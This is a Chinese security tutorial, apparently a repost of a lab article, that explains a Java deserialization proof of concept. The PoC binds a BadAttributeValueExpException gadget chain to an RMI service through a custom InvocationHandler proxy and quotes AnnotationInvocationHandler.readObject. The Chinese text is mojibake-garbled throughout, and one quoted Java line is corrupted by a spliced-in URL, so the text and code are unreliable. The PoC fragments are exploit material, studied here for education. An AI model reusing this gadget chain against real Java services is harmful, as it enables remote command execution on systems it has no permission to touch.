1гҖҒдёәд»Җд№ҲиҝҷйҮҢзҡ„badAttributeValueExpExceptionеҜ№иұЎжҳҜйҖҡиҝҮеҸҚе°„жһ„йҖ пјҢиҖҢдёҚжҳҜзӣҙжҺҘеЈ°жҳҺпјҹ
д»Јз ҒдёӯжҲ‘们用д»ҘдёӢеӣӣиЎҢеҸҚе°„зҡ„ж–№ејҸжһ„йҖ badAttributeValueExpExceptionеҜ№иұЎ
- BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(null);
- Field valfield = badAttributeValueExpException.getClass().getDeclaredField("val");
- valfield.setAccessible(true);
- valfield.set(badAttributeValueExpException, tiedMapEntry);
- BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException(tiedMapEntry);
иҰҒзҹҘйҒ“BadAttributeValueExpExceptionзҡ„жһ„йҖ еҮҪж•°е°ұжҳҜз»ҷvalйҒҚеҸҳйҮҸиөӢеҖј
- public BadAttributeValueExpException (Object val) {
- this.val = val == null ? null : val.toString();
- }
2гҖҒдёәд»Җд№ҲдёҚзӣҙжҺҘе°ҶbadAttributeValueExpExceptionеҜ№иұЎbindеҲ°RMIжңҚеҠЎпјҹ
жү§иЎҢbindж“ҚдҪңйңҖиҰҒеҜ№иұЎзұ»еһӢдёәRemoteпјҢиҝҷйҮҢBadAttributeValueExpExceptionж— жі•зӣҙжҺҘиҪ¬жҚўдёәRemoteзұ»еһӢпјҢеӣ жӯӨйңҖиҰҒе°Ҷе…¶е°ҒиЈ…еңЁAnnotationInvocationHandlerйҮҢйқў гҖӮеңЁиҝҷдёӘPocдёӯеҸӘиҰҒжҳҜ继жүҝдәҶInvocationHandlerзҡ„еҠЁжҖҒд»ЈзҗҶзұ»йғҪеҸҜд»ҘпјҢжҜ”еҰӮжҲ‘们иҮӘе®ҡд№үд»ҘдёӢзұ»
- package client;
- import javax.management.BadAttributeValueExpException;
- import java.io.Serializable;
- import java.lang.reflect.InvocationHandler;
- import java.lang.reflect.Method;
- public class PocHandler implements InvocationHandler, Serializable {
- private BadAttributeValueExpException ref;
- protected PocHandler(BadAttributeValueExpException newref) {
- ref = newref;
- }
- // @Override
- public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
- return method.invoke(this.ref, args);
- }
- }
- Object object = Proxy.newProxyInstance(Remote.class.getClassLoader(), new Class[]{Remote.class}, new PocHandler(badAttributeValueExpException));
еҸҚеәҸеҲ—еҢ–иҝҮзЁӢжҳҜйҖ’еҪ’зҡ„пјҢе°ҒиЈ…еңЁInvocationHandlerдёӯbadAttributeValueExpExceptionд№ҹдјҡжү§иЎҢеҸҚеәҸеҲ—еҢ–ж“ҚдҪңпјҢеӣ жӯӨд№ҹиғҪеӨҹи§ҰеҸ‘е‘Ҫд»Өжү§иЎҢ гҖӮдҪҶжҳҜжңүдәӣPocзҡ„еҶҷжі•е°ұеҝ…йЎ»иҰҒз”Ёsun.reflect.annotation.AnnotationInvocationHandlerиҝҷдёӘзұ»пјҢеӣ дёәжҳҜеҲ©з”ЁAnnotationInvocationHandlerеҸҚеәҸеҲ—еҢ–иҝҮзЁӢдёӯreadObjectеҮҪж•°еҜ№mapеҜ№иұЎзҡ„setж“ҚдҪңжқҘе®һзҺ°е‘Ҫд»Өжү§иЎҢзҡ„пјҢsetж“ҚдҪңдјҡеҜјиҮҙtransformж“ҚдҪңпјҢдҪҝеҫ—ж•ҙдёӘи°ғз”Ёй“ҫи§ҰеҸ‘ гҖӮ
- private void readObject(java.io.ObjectInputStream s)
- throws java.io.IOException, ClassNotFoundException {
- s.defaultReadObject();
- // Check to make sure that types have not evolved incompatibly
- AnnotationType annotationType = null;
- try {
- annotationType = AnnotationType.getInstance(type);
- } catch(IllegalArgumentException e) {
- // Class is no longer an annotation type; time to punch out
- throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
- }
- Map<String, Class<?>> memberTypes = annotationType.memberTypes();
- // If there are annotation members without values, that
- // situation is handled by the invoke method.
- for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
- String name = memberValue.getKey();
- Class<?> memberType = memberTypes.get(name);
- if (memberType != null) { // i.e. member still exists
- Object value = https://www.isolves.com/it/aq/wl/2019-08-16/memberValue.getValue();
- if (!(memberType.isInstance(value) ||
- value instanceof ExceptionProxy)) {
- memberValue.setValue(
- new AnnotationTypeMismatchExceptionProxy(
- value.getClass() + "[" + value + "]").setMember(
- annotationType.members().get(name)));
- }
- }
- }
- }
зӣёе…іе®һйӘҢпјҡJavaеҸҚеәҸеҲ—жјҸжҙһ
зӮ№еҮ»пјҡ
“http://www.hetianlab.com/expc.do?ec=ECID172.19.104.182015111916202700001”пјҲPCз«Ҝж“ҚдҪңжңҖдҪіе“ҹпјү

ж–Үз« жҸ’еӣҫ
?
еЈ°жҳҺпјҡ笔иҖ…еҲқиЎ·з”ЁдәҺеҲҶдә«дёҺжҷ®еҸҠзҪ‘з»ңзҹҘиҜҶпјҢиӢҘиҜ»иҖ…еӣ жӯӨдҪңеҮәд»»дҪ•еҚұе®ізҪ‘з»ңе®үе…ЁиЎҢдёәеҗҺжһңиҮӘиҙҹпјҢдёҺеҗҲеӨ©жҷәжұҮеҸҠеҺҹдҪңиҖ…ж— е…іпјҢжң¬ж–ҮдёәеҗҲеӨ©еҺҹеҲӣпјҢеҰӮйңҖиҪ¬иҪҪпјҢиҜ·жіЁжҳҺеҮәеӨ„пјҒ
жҺЁиҚҗйҳ…иҜ»
- д»Һе®№дёҚиҝ«зҡ„ж„ҸжҖқ,д»Һе®№зҡ„еҸҚд№үиҜҚ д»Һе®№дёҚиҝ«
- еҫ®дҝЎQQдј ж–Ү件еӨӘиҝҮеҸҚдәәзұ»пјҹж•ҷдҪ еҰӮдҪ•и§ЈеҶі
- еҸҚеӨҚеҶІиҢ¶жңүе®іиҝҳжҳҜж— е®і
- еҲ©з”ЁDNSеҸҚе°„з»•иҝҮйҳІзҒ«еўҷиҝӣиЎҢйҖҡдҝЎ
- жўҰи§Ғе’Ңд»ҮдәәеӨ§жү“еҮәжүӢ жўҰи§ҒдёҺзҲ¶дәІеҸҚзӣ®жҲҗд»ҮеӨ§жү“еҮәжүӢж„Ҹе‘ід»Җд№Ҳ
- е–қиҢ¶жҳ“иҮҙиҙ«иЎҖпјҹеҸҚеӯЈиҠӮ蔬иҸңжңүжҝҖзҙ пјҹиҝҷдәӣйҘ®йЈҹдј иЁҖжҳҜзңҹжҳҜеҒҮпјҢз»ҲдәҺзҹҘйҒ“дәҶвҖҰвҖҰ
- дҪ жҳҜйқ еҸҚеӨҚзғ§ж°ҙдҝқжҢҒж°ҙжё©зҡ„д№Ҳ дҪ иәәжһӘдәҶ
- JavaеҹәзЎҖ--RMI
- жңҖе°Ҹзҡ„е…Ёз”»е№…ж•°з Ғзӣёжңә жңҖиҪ»зҡ„е…Ёз”»е№…еҚ•еҸҚзӣёжңә
- еҸҢеҚҒдёҖеүҚж¶Ёд»·иҝқеҸҚеӨ©зҢ«и§„еҲҷеҗ— еӨ©зҢ«еҸҢеҚҒдёҖеә”иҜҘжҳҜе…Ёе№ҙжңҖдҪҺд»·еҗ—















